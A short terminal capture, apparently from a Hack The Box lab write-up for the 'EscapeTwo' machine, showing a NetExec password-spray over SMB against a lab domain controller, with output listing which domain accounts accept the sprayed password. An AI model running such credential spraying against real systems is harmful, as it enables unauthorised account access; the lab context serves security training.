 ┌──(root㉿kali)-[~/HTB/EscapeTwo]
└─# nxc smb 10.129.232.128 -u domainuser.txt -p 'WqSZAF6CysDQbGb3' --continue-on-success
SMB 10.129.232.128 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:seq
uel.htb) (signing:True) (SMBv1:False)
SMB 10.129.232.128 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
SMB 10.129.232.128 445 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [+] sequel.htb\sql_svc:WqSZAF6CysDQbGb3
SMB 10.129.232.128 445 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE